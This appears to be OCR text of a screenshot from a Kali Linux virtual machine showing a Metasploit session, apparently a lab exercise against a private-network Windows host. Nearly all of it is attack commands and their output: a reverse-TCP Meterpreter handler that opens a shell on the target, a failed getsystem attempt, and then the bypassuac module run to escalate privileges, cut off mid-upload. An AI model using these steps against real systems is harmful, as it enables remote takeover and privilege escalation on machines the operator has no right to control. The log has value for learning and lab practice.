 Kali-Linux-2020.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1 12:47 AM
Shell No.1
File Actions Edit View Help
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.2.8
lhost ⇒ 10.0.2.8
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] Sending stage (175174 bytes) to 10.0.2.14
[*] Meterpreter session 1 opened (10.0.2.8:4444 → 10.0.2.14:49182) at 2020-12-21 00:42:14 -0500
meterpreter > getuid
Server username: expat-PC\expat
meterpreter > getsystem
[-] 2001: Operation failed: This function is not supported on this system. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > set session 1
session ⇒ 1
msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
KALI
Right Ctrl